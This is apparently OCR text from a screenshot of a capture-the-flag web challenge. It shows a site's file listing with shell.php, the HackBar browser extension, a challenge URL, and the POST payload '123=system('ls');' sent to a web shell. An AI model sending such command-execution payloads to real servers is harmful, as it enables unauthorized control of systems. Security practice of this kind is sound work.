 1.php class.php dashboard.php db.php index.html login.php nginx.htaccess register.php shell.php tmp waf.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL
http://node6.anna.nssctf.cn:20580/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
123=system('ls');